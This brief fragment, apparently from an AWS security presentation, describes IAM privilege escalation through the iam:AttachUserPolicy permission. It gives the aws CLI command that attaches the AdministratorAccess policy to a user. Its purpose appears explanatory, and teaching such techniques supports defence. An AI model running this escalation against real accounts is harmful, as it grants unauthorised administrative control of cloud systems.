 Attaching policy to a user
● Attacker can escalate priviliges by attaching policy using iam:AttachUserPolicy
Command:
aws iam attach-user-policy –user-name my_username –policy-arn
arn:aws:iam::aws:policy/AdministratorAccess
 